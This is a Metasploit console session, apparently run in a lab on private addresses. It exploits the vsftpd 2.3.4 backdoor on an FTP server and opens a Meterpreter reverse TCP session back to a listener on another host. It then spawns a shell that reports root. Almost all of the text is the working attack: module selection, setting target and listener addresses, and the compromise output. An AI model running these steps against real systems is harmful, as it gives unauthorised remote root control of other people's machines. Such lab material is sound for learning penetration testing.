 Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.5
RHOSTS => 192.168.1.5
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.1.5:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[+] 192.168.1.5:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.5:52391) at 2026-04-15 11:38:04 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > shell
Process 5879 created.
Channel 1 created.
whoami
root
K